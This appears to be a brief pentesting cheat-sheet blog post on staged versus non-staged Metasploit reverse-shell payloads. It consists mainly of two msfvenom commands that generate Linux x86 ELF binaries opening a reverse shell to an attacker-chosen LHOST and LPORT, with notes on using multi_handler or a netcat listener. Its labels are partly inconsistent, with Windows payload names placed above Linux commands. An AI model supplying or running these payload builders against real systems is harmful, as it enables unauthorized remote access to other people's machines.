Staged payload:
(useful for bof) (need multi_handler Metasploit in order to works)
Windows/shell/reverse_tcp
msfvenom -a x86 -p linux/x86/shell/reverse_tcp LHOST=<[IP]> LPORT=<[PORT]> -b "\x00" -f elf -o <[FILE_NAME_STAGED]>
Non-staged: (ok with netcat listener)

Windows/shell_reverse_tcp
Staged, is represented by '/'
Inline Payloads (Non-Staged):
msfvenom -a x86 -p linux/x86/shell_reverse_tcp LHOST=<[IP]> LPORT=<[PORT]> -b "\x00" -f elf -o <[FILE_NAME_NON_STAGED]>
A single payload containing the exploit and full shellcode for the selected task. Inline payloads are by design more stable than their counterparts because they contain everything all in one.




No comments:
Post a Comment